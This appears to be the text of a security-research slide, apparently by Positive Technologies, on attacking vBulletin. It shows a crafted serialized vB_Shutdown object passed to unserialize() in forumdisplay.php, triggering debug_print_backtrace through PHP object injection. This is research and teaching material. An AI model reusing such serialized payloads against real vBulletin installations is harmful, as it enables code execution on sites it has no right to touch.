 vBulletin XSS via RCE

debug_print_backtrace

debug_print_backtrace prints a PHP backtrace. It prints the function calls, included/required files and eval()ed stuff.

Пример вывода

#0 vB_Shutdown->__destruct()

#1 unserialize(a:1:{i:0;O:11:"vB_Shutdown":1:{s:8:"shutdown"; a:1:{i:0;s:21:"debug_print_backtrace";}}}) called at [/path/forumdisplay.php:179]

POSITIVE TECHNOLOGIES